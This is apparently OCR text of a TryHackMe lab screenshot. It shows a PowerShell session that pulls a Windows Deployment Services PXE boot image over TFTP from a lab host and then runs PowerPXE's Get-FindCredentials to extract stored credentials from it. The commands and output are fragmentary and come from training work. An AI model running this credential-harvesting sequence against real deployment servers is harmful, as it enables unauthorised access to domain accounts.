 Administrator: c:\windows\system32\cmd.exe - powershell -executionpolicy bypass — Konsole
Fichier Édition Affichage Signets Configuration Aide
PS C:\Users\thm\Documents\toto> ping 10.200.32.202
Pinging 10.200.32.202 with 32 bytes of data:
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Ping statistics for 10.200.32.202:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS C:\Users\thm\Documents\toto> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 136 second(s), 2513967 bytes/s
PS C:\Users\thm\Documents\toto> dir
    Directory: C:\Users\thm\Documents\toto
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/18/2022   5:53 PM          12288 conf.bcd
-a----         3/3/2022   8:54 PM           1098 LICENSE
-a----         3/3/2022   8:54 PM          98573 PowerPXE.ps1
-ar---        6/18/2022   5:58 PM      341899611 pxeboot.wim
-a----         3/3/2022   8:54 PM           2144 README.md
-ar---        6/18/2022   5:56 PM      153098752 TFTP2900
PS C:\Users\thm\Documents\toto> Get-FindCredentials
- : sudo openvpn ~ : bash (thm) THMJMP1.za.tryhackme.com
Administrator: c:\windows\syste...